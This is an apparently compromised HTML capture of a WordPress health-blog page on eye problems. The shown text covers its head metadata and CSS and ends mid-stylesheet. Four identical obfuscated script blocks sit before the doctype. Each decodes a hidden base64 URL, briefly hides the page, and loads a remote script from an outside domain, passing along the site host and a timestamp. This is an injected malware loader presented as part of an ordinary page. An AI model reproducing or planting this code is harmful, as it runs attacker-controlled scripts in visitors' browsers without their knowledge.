

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/
body_size: 31882
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Seeing Double? 5 Eye Issues You Shouldn&#039;t Ignore</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Your eyes are your windows to the world, and any changes in your vision should not be ignored. While some eye issues"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Seeing Double? 5 Eye Issues You Shouldn&#039;t Ignore" />
<meta property="og:description" content="Your eyes are your windows to the world, and any changes in your vision should not be ignored. While some eye issues" />
<meta property="og:url" content="https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Health" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="666" />
<meta property="og:image:alt" content="Eye Issues" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-01T14:22:29+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Seeing Double? 5 Eye Issues You Shouldn&#039;t Ignore" />
<meta name="twitter:description" content="Your eyes are your windows to the world, and any changes in your vision should not be ignored. While some eye issues" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg","url":"https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg","width":"1000","height":"666","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/","name":"Seeing Double? 5 Eye Issues You Shouldn&#8217;t Ignore"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/#webpage","url":"https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/","name":"Seeing Double? 5 Eye Issues You Shouldn&#039;t Ignore","datePublished":"2023-08-01T14:22:29+05:30","dateModified":"2023-08-01T14:22:29+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Seeing Double? 5 Eye Issues You Shouldn&#039;t Ignore","keywords":"Eye Issues","datePublished":"2023-08-01T14:22:29+05:30","dateModified":"2023-08-01T14:22:29+05:30","author":{"@id":"https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Your eyes are your windows to the world, and any changes in your vision should not be ignored. While some eye issues","name":"Seeing Double? 5 Eye Issues You Shouldn&#039;t Ignore","@id":"https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2023/08/eye-pain-and-issues-1.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fseeing-double-5-eye-issues-you-shouldnt-ignore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fseeing-double-5-eye-issues-you-shouldnt-ignore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 